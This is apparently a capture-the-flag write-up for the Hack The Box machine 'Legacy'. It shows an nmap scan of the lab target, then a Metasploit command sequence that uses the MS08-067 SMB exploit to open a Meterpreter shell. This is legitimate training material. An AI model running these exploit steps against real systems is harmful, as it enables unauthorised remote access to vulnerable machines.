Legacy is one of the first machines on Hack The Box that newer users will likely encounter. This is an easy Windows machine that is vulnerable to MS08-067 (Microsoft Server Service Relative Path Stack Corruption).
Reconnaissance
The first step to completing this box is to enumerate the network by using nmap and scanning the target IP address.
nmap -A -T4 -p- 10.129.62.177
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-07 03:22 EDT
Nmap scan report for 10.129.62.177
Host is up (0.036s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=10/7%OT=135%CT=1%CU=30711%PV=Y%DS=2%DC=T%G=Y%TM=633FD3
OS:E8%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S%TS
OS:=0)OPS(O1=M539NW0NNT00NNS%O2=M539NW0NNT00NNS%O3=M539NW0NNT00%O4=M539NW0N
OS:NT00NNS%O5=M539NW0NNT00NNS%O6=M539NNT00NNS)WIN(W1=FAF0%W2=FAF0%W3=FAF0%W
OS:4=FAF0%W5=FAF0%W6=FAF0)ECN(R=Y%DF=Y%T=80%W=FAF0%O=M539NW0NNS%CC=N%Q=)T1(
OS:R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=N%T=80%W=0%S=Z%A=S%F=AR%O=
OS:%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=FAF0%S=O%A=S+%F=AS%O=M539NW0NNT00NNS%RD=0%Q=
OS:)T4(R=Y%DF=N%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=N%T=80%W=0%S=Z%A=
OS:S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=N%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF
OS:=N%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=B0%UN=0%RIPL=G
OS:%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|clock-skew: mean: 5d00h27m37s, deviation: 2h07m16s, median: 4d22h57m37s | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported | message_signing: disabled (dangerous, but default)
|smb2-time: Protocol negotiation failed (SMB2) |_nbstat: NetBIOS name: nil, NetBIOS user: , NetBIOS MAC: 00:50:56:b9:98:3d (VMware) | smb-os-discovery: | OS: Windows XP (Windows 2000 LAN Manager) | OS CPE: cpe:/o:microsoft:windows_xp::- | Computer name: legacy | NetBIOS computer name: LEGACY\x00 | Workgroup: HTB\x00 | System time: 2022-10-12T12:20:48+03:00
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 39.04 ms 10.10.14.1
2 39.08 ms 10.129.62.177
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.07 seconds
- -A: “Aggressive scan” – this switch adds OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (–traceroute)
- -T4: This switch is used for the timing of an nmap scan. There are five different speeds and -T4 is considered aggressive but generally recommended if you are using a stable broadband or ethernet internet connection
- -p-: This switch will scan all 65,535 possible ports. This will typically be used in all of my initial scans to avoid missing anything on the network. Additionally, you can do a simple port scan and then further enumerate ports that you know are open if time is a factor in your scenario.
Once the nmap scan is complete, you can begin researching any possible vulnerabilities. Ports 139 and 445 immediately grab my attention as they are for SMB. If we dig a little deeper and perform a Google search for “Windows XP microsoft-ds exploit“, we will receive many results for MS08-067.
Exploitation

From here we can launch Metasploit in the terminal and follow the steps from the following article: https://www.rapid7.com/db/modules/exploit/windows/smb/ms08_067_netapi/. Once you run the exploit, Meterpreter will open a shell on our target. From here we can enter getuid and you will see that you have full access. The final step in this machine is to navigate through directories and find the two hidden flags.
msfconsole > use exploit/windows/smb/ms08_067_netapi > options > set lhost <x.x.x.x> > setrhosts <x.x.x.x> > run